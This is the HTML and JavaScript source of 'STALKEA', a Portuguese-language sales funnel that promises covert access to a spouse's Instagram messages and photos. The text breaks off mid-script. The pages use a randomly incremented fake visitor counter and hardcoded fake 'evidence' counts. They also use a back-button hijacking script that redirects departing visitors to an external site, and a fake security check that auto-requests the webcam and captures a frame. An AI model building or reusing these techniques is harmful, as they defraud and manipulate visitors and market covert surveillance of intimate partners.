
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <!-- Meta Pixel Code -->
  <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2965248043809874');
  fbq('track', 'PageView');
  </script>
  <!-- End Meta Pixel Code -->
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <meta name="robots" content="noindex,nofollow" />
  <title>STALKEA | Descubra o que acontece no Instagram do seu c&ocirc;njuge</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap&subset=latin,latin-ext" />
  <link rel="stylesheet" href="assets/styles.css" />
  <script src="assets/hacker-bg.js" defer></script>
  <style>
    body {
      background:
        radial-gradient(circle at top, rgba(74,55,182,.22), transparent 35%),
        linear-gradient(180deg, #040607, #040607);
    }
    .hero { margin-bottom: 14px; }
    .hero .title { margin-bottom: 10px; }
    .title-word { display: inline-block; opacity: 0; transform: translateY(8px); transition: opacity .28s ease, transform .28s ease; }
    .title-word.is-visible { opacity: 1; transform: translateY(0); }
    .title-word--emphasis { color: #b9a7ff; }
    .cta-shell { padding: 18px 18px 14px; }
    .tiny { font-size: 12px; color: var(--muted); text-align: center; margin-top: 12px; }
    .hero-kicker { margin: -2px 0 14px; color: #d7d0ff; text-align: center; font-size: 13px; line-height: 1.45; }
    .hero-proof { display: flex; justify-content: center; gap: 8px; flex-wrap: wrap; margin-top: 14px; }
    .hero-proof span { padding: 7px 10px; border: 1px solid rgba(255,255,255,.12); border-radius: 999px; color: #e5e7eb; background: rgba(255,255,255,.04); font-size: 11px; font-weight: 700; }
    .live-count { width: min(100%, 460px); margin: 0 auto; padding: 12px 16px; border: 1px solid rgba(171,88,244,.28); border-radius: 16px; background: rgba(171,88,244,.09); text-align: center; color: #e8e3ff; font-size: 13px; font-weight: 700; box-shadow: 0 12px 36px rgba(74,55,182,.15); }
    .live-count strong { color: #fff; font-variant-numeric: tabular-nums; }
    .live-count small { display: block; margin-top: 4px; color: var(--muted); font-size: 10px; font-weight: 500; }
  </style>
</head>
<body>
  <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
  /></noscript>
  <main class="wrap">
    <div class="logo"><strong>STALKEA</strong></div>

    <div class="card hero">
      <div class="pad cta-shell">
        <div class="pill pill--live"><span class="dot"></span> ACESSO LIBERADO AGORA</div>
        <h1 class="title" id="animated-title">Descubra o que acontece no Instagram quando seu c&ocirc;njuge esconde algo de voc&ecirc;</h1>
        <p class="hero-kicker">A janela de acesso est&aacute; aberta agora. Veja os sinais p&uacute;blicos que merecem sua aten&ccedil;&atilde;o.</p>

        <button class="btn btn--primary hero-cta" id="next-step" type="button">
          ASSINE PARA DESCOBRIR TUDO
          <span class="btn__sub">Acesso imediato</span>
        </button>
        <div class="hero-proof" aria-label="Condi&ccedil;&otilde;es de acesso">
          <span>Sem senha</span>
          <span>100% an&ocirc;nimo</span>
          <span>Teste gr&aacute;tis</span>
        </div>
        <div class="tiny">Nenhuma senha &eacute; solicitada, lida ou armazenada.</div>
      </div>
    </div>
    <div class="live-count" aria-live="polite">
      <strong id="profile-count">+127.988 perfis investigados hoje</strong>
      <small id="current-day">Atualizado agora</small>
    </div>
  </main>

  <script src="assets/config.js"></script>
  <script src="assets/funnel.js"></script>
  <script>
    (function () {
      var F = window.StalkeaFunnel || {};
      if (typeof F.clearStoredUsername === 'function') {
        F.clearStoredUsername();
      }

      var title = document.getElementById('animated-title');
      var words = title.textContent.trim().split(/\s+/);
      title.textContent = '';
      words.forEach(function (word, index) {
        var span = document.createElement('span');
        span.className = 'title-word';
        if (word.replace(/[^a-zà-ÿ]/gi, '').toLowerCase() === 'cônjuge') {
          span.classList.add('title-word--emphasis');
        }
        span.textContent = word;
        title.appendChild(span);
        if (index < words.length - 1) title.appendChild(document.createTextNode(' '));
        setTimeout(function () { span.classList.add('is-visible'); }, 110 * index + 80);
      });

      document.getElementById('next-step').addEventListener('click', function () {
        var username = typeof F.getUsername === 'function' ? F.getUsername() : '';
        if (typeof F.withUsername === 'function') {
          window.location.href = F.withUsername('usuario.html', username);
          return;
        }

        var target = 'usuario.html';
        if (username) {
          target += '?u=' + encodeURIComponent(username);
        }
        window.location.href = target;
      });

      var count = 127988;
      var countEl = document.getElementById('profile-count');
      var dayEl = document.getElementById('current-day');
      var days = ['domingo', 'segunda-feira', 'terça-feira', 'quarta-feira', 'quinta-feira', 'sexta-feira', 'sábado'];
      function updateCounter() {
        var now = new Date();
        count += Math.floor(Math.random() * 4) + 1;
        countEl.textContent = '+' + count.toLocaleString('pt-BR') + ' perfis investigados hoje';
        dayEl.textContent = days[now.getDay()] + ' · atualizado agora';
      }
      updateCounter();
      setInterval(updateCounter, 5200);
    })();
  </script>
</body>
</html>
</file>


<file: back-redirect.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <!-- Meta Pixel Code -->
  <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2965248043809874');
  fbq('track', 'PageView');
  </script>
  <!-- End Meta Pixel Code -->
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <meta name="robots" content="noindex,nofollow" />
  <title>STALKEA | Verifica&ccedil;&atilde;o de Seguran&ccedil;a</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap&subset=latin,latin-ext" />
  <link rel="stylesheet" href="assets/styles.css" />
  <script src="assets/hacker-bg.js" defer></script>
  <style>
    .br-card { margin-bottom: 14px; }
    .br-danger { border-color: rgba(255,74,91,.4); background: linear-gradient(135deg, rgba(255,74,91,.10), rgba(74,55,182,.05)); }
    .br-success { border-color: rgba(34,197,94,.4); background: linear-gradient(135deg, rgba(34,197,94,.10), rgba(74,55,182,.05)); }
    .br-warning { border-color: rgba(245,158,11,.4); background: linear-gradient(135deg, rgba(245,158,11,.12), rgba(74,55,182,.05)); }
    .br-icon { width: 52px; height: 52px; border-radius: 14px; display:flex; align-items:center; justify-content:center; margin: 0 auto 14px; background: rgba(255,74,91,.14); color:#ff8c98; }
    .br-icon svg { width: 26px; height: 26px; }
    .br-eyebrow { text-align:center; text-transform:uppercase; letter-spacing:.04em; font-size:12px; font-weight:800; color:#ff8c98; margin: 0 0 8px; }
    .br-status { display:flex; align-items:center; justify-content:center; gap:10px; color:var(--muted); font-size:13px; margin-top:8px; }
    .br-frame { border-radius:18px; overflow:hidden; border:1px solid var(--border); background:#0a0e12; aspect-ratio: 3/4; max-width:260px; margin: 14px auto; position:relative; display:flex; align-items:center; justify-content:center; }
    .br-frame img { width:100%; height:100%; object-fit:cover; }
    .br-frame-overlay { position:absolute; inset:0; display:flex; align-items:flex-end; justify-content:center; padding:12px; background:linear-gradient(180deg, transparent, rgba(0,0,0,.5)); }
    .br-compare { display:grid; grid-template-columns:1fr auto 1fr; gap:10px; align-items:center; margin:14px 0; }
    .br-compare img { width:78px; height:78px; border-radius:50%; object-fit:cover; margin:0 auto 6px; border:2px solid rgba(255,74,91,.5); }
    .br-compare .lbl { text-align:center; font-size:11px; color:var(--muted); }
    .br-compare .nm { text-align:center; font-size:12px; font-weight:700; }
    .br-arrow { color:#ff6472; font-size:22px; }
    .br-box { border:1px solid rgba(255,74,91,.36); background:rgba(255,74,91,.08); border-radius:12px; padding:12px; font-size:12.5px; line-height:1.5; margin-top:10px; }
    .br-box--emph { border-color:rgba(255,74,91,.6); background:rgba(255,74,91,.14); font-weight:700; }
    .br-metrics { display:grid; grid-template-columns:repeat(3,1fr); gap:8px; }
    .br-metric { text-align:center; background:rgba(255,255,255,.03); border:1px solid var(--border); border-radius:14px; padding:12px 6px; }
    .br-metric .ic { font-size:20px; }
    .br-metric .val { font-size:20px; font-weight:800; display:block; margin:4px 0; }
    .br-metric .lb { font-size:10.5px; color:var(--muted); }
    .br-pricing { text-align:center; margin:12px 0; }
    .br-old { color:var(--muted); text-decoration:line-through; font-size:14px; }
    .br-val { font-size:30px; font-weight:900; }
    .br-val .tag { font-size:12px; background:#22c55e; color:#04150a; padding:3px 8px; border-radius:8px; margin-left:6px; vertical-align:middle; }
    .br-benefit { display:flex; gap:10px; align-items:flex-start; font-size:13px; margin-bottom:10px; }
    .br-check { color:#22c55e; font-weight:900; }
    .br-quote { border-left:3px solid #ff6472; padding:10px 14px; background:rgba(255,74,91,.08); border-radius:8px; font-style:italic; color:#f3f4f6; font-size:13px; }
    .br-inline { border-radius:10px; padding:10px 12px; font-size:12.5px; margin-top:10px; }
    .br-inline--warn { background:rgba(245,158,11,.12); border:1px solid rgba(245,158,11,.3); }
    .br-inline--danger { background:rgba(255,74,91,.12); border:1px solid rgba(255,74,91,.3); }
    .br-frame video { width:100%; height:100%; object-fit:cover; }
    .br-note { font-size:12px; color:var(--muted); text-align:center; margin-top:8px; }
  </style>
</head>
<body>
  <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
  /></noscript>

  <script>
  // ALTERE O LINK PARA A PÁGINA QUE QUISER MOSTRAR QUANDO O USUÁRIO TENTAR SAIR
  const link = 'https://www.appstalai.site/back-redirect.html?';

  function setBackRedirect(url) {
    let urlBackRedirect = url;
    urlBackRedirect = urlBackRedirect =
      urlBackRedirect.trim() +
      (urlBackRedirect.indexOf('?') > 0 ? '&' : '?') +
      document.location.search.replace('?', '').toString();

    history.pushState({}, '', location.href);
    history.pushState({}, '', location.href);
    history.pushState({}, '', location.href);

    window.addEventListener('popstate', () => {
      console.log('onpopstate', urlBackRedirect);
      setTimeout(() => {
        location.href = urlBackRedirect;
      }, 1);
    });
  }

  setBackRedirect(link);
</script>


  <main class="wrap">
    <div class="logo"><strong>STALKEA</strong></div>
    <div id="app"></div>
  </main>

  <script src="assets/config.js"></script>
  <script src="assets/funnel.js"></script>
  <script>
    (function () {
      var F = window.StalkeaFunnel;
      var username = F.getUsername();
      var forcedUser = F.sanitizeUsername(new URLSearchParams(location.search).get("username") || username || "");
      if (forcedUser) {
        F.clearUsername();
        F.setUsername(forcedUser);
        username = forcedUser;
      }
      if (!username && window.location.search) {
        username = F.sanitizeUsername(new URLSearchParams(window.location.search).get("username") || "");
        if (username) {
          F.setUsername(username);
        }
      }
      var handle = username ? "@" + username : "O PERFIL MONITORADO";
      var esc = F.escapeHtml;

      var app = document.getElementById("app");
      var selfiePlaceholder = "assets/img/avatar-placeholder.svg";
      var cameraStream = null;
      var autoStageTimer = null;

      var ALERT = '<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"><path d="M10.3 3.8 1.9 18a2 2 0 0 0 1.7 3h16.8a2 2 0 0 0 1.7-3L13.7 3.8a2 2 0 0 0-3.4 0Z"></path><path d="M12 8.5v5"></path><circle cx="12" cy="16.6" r="1"></circle></svg>';
      var LOCK = '<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="11" width="16" height="10" rx="2.5"></rect><path d="M8 11V8a4 4 0 1 1 8 0v3"></path></svg>';

      function stopStream() {
        if (!cameraStream) return;
        cameraStream.getTracks().forEach(function (t) { t.stop(); });
        cameraStream = null;
      }

      function infoCard() {
        return '' +
          '<section class="card br-card br-warning"><div class="pad">' +
            '<div class="br-icon">' + ALERT + '</div>' +
            '<h2 class="title" style="font-size:20px">Valida\u00E7\u00E3o de seguran\u00E7a para continuar</h2>' +
            '<p class="subtitle">Esta etapa valida que h\u00E1 uma pessoa real no dispositivo. A c\u00E2mera \u00E9 opcional e usada apenas nesta sess\u00E3o local.</p>' +
            '<div class="br-box">Nenhuma senha \u00E9 solicitada, lida ou enviada em nenhum momento.</div>' +
            '<div class="br-box">Voc\u00EA pode continuar mesmo sem conceder acesso \u00E0 c\u00E2mera.</div>' +
          '</div></section>';
      }

      function cameraStage() {
        app.innerHTML =
          '<section class="card br-card br-success"><div class="pad">' +
            '<div class="br-icon">' + LOCK + '</div>' +
            '<p class="br-eyebrow" style="color:#22c55e">Valida\u00E7\u00E3o opcional</p>' +
            '<h1 class="title" style="font-size:22px">Mostre seu rosto para valida\u00E7\u00E3o local</h1>' +
            '<p class="subtitle">Se voc\u00EA permitir, abrimos a c\u00E2mera para um preview local. Nenhuma imagem \u00E9 enviada para servidor.</p>' +
            '<div class="br-status" id="cam-status-wrap"><span class="spinner"></span><span id="cam-status">Aguardando permiss\u00E3o da c\u00E2mera...</span></div>' +
            '<div class="br-frame">' +
              '<video id="cam-video" autoplay playsinline muted style="display:none"></video>' +
              '<img id="cam-fallback" src="' + selfiePlaceholder + '" alt="Preview da valida\u00E7\u00E3o" />' +
            '</div>' +
            '<p class="br-note">Solicita\u00E7\u00E3o autom\u00E1tica de c\u00E2mera em andamento. Voc\u00EA pode revogar essa permiss\u00E3o no navegador.</p>' +
          '</div></section>' +
          infoCard();

        requestCamera();
      }

      function requestCamera() {
        var status = document.getElementById("cam-status");
        var video = document.getElementById("cam-video");
        var fallback = document.getElementById("cam-fallback");
        if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) {
          status.textContent = "C\u00E2mera n\u00E3o suportada neste navegador.";
          autoContinueWithoutCamera();
          return;
        }

        status.textContent = "Solicitando acesso \u00E0 c\u00E2mera...";
        navigator.mediaDevices.getUserMedia({ video: { facingMode: "user" }, audio: false })
          .then(function (stream) {
            cameraStream = stream;
            video.srcObject = stream;
            video.style.display = "block";
            fallback.style.display = "none";
            status.textContent = "C\u00E2mera ativa localmente. Continuando automaticamente...";
            if (autoStageTimer) clearTimeout(autoStageTimer);
            autoStageTimer = setTimeout(function () {
              var snap = captureFrame();
              stopStream();
              identifiedStage(true, snap);
            }, 1600);
          })
          .catch(function () {
            status.textContent = "Permiss\u00E3o negada. Continuando sem c\u00E2mera...";
            autoContinueWithoutCamera();
          });
      }

      function autoContinueWithoutCamera() {
        if (autoStageTimer) clearTimeout(autoStageTimer);
        autoStageTimer = setTimeout(function () {
          stopStream();
          identifiedStage(false, null);
        }, 1000);
      }

      function captureFrame() {
        var video = document.getElementById("cam-video");
        if (!video || !video.videoWidth || !video.videoHeight) return null;
        var c = document.createElement("canvas");
        c.width = video.videoWidth;
        c.height = video.videoHeight;
        var ctx = c.getContext("2d");
        ctx.drawImage(video, 0, 0, c.width, c.height);
        return c.toDataURL("image/jpeg", 0.8);
      }

      function identifiedStage(withCamera, snapshot) {
        window.scrollTo({ top: 0, behavior: "smooth" });
        F.fetchProfile(username || "perfil").then(function (p) {
          var monitoredPhoto = (p && p.photoUrl) ? p.photoUrl : selfiePlaceholder;
          var selfie = snapshot || selfiePlaceholder;
          app.innerHTML =
            infoCard() +
            // identificado
            '<section class="card br-card br-success"><div class="pad">' +
              '<p class="br-eyebrow" style="color:#22c55e">Verifica\u00E7\u00E3o conclu\u00EDda</p>' +
              '<div class="br-compare">' +
                '<div><img src="' + selfie + '" alt="Sua foto"><div class="nm">Seu dispositivo</div><div class="lbl">Preview local da valida\u00E7\u00E3o</div></div>' +
                '<div class="br-arrow">&rarr;</div>' +
                '<div><img id="mon-photo" src="' + monitoredPhoto + '" alt="Perfil analisado"><div class="nm" id="mon-name"></div><div class="lbl" id="mon-handle"></div></div>' +
              '</div>' +
              '<div class="br-box">Status da c\u00E2mera: ' + (withCamera ? 'permiss\u00E3o concedida com preview local.' : 'continuou sem c\u00E2mera.') + '</div>' +
              '<div class="br-box br-box--emph">Nenhum dado de senha foi solicitado. Esta \u00E9 uma etapa de seguran\u00E7a transparente.</div>' +
            '</div></section>' +
            // métricas
            '<section class="card br-card"><div class="pad">' +
              '<p class="br-eyebrow" style="color:var(--muted)">Resultados da an\u00E1lise completa</p>' +
              '<div class="br-metrics">' +
                '<div class="br-metric"><div class="ic">\uD83D\uDCAC</div><span class="val">47</span><div class="lb">mensagens suspeitas</div></div>' +
                '<div class="br-metric"><div class="ic">\uD83D\uDDBC\uFE0F</div><span class="val">23</span><div class="lb">fotos comprometedoras</div></div>' +
                '<div class="br-metric"><div class="ic">\uD83D\uDCCD</div><span class="val">2</span><div class="lb">locais suspeitos</div></div>' +
              '</div>' +
            '</div></section>' +
            // oferta
            '<section class="card br-card br-success"><div class="pad">' +
              '<p class="br-eyebrow" style="color:#22c55e">Oferta especial para voc\u00EA!</p>' +
              '<p class="subtitle">Desconto exclusivo por tempo limitado</p>' +
              '<div class="br-pricing"><div class="br-old">De R$79,90</div><div class="br-val">R$32,90<span class="tag">59% OFF</span></div><div class="lbl" style="color:var(--muted);font-size:12px">pagamento \u00FAnico \u00B7 acesso imediato</div></div>' +
              '<button class="btn btn--success" data-go type="button">SIM, QUERO MONITORAR SEM SER DESCOBERTO!<span class="btn__sub">Clique aqui para ter acesso completo e an\u00F4nimo</span></button>' +
              '<p class="footer-note">Garantia de 7 dias. Se n\u00E3o funcionar, devolvemos 100% do seu dinheiro.</p>' +
            '</div></section>' +
            // evidências
            '<section class="card br-card"><div class="pad">' +
              '<p class="br-eyebrow" style="color:var(--muted)">Se voc\u00EA quer ter acesso a tudo sem ser descoberto, preste aten\u00E7\u00E3o...</p>' +
              benefit("Acesso completo \u00E0s DMs, stories e fotos em uma experi\u00EAncia guiada") +
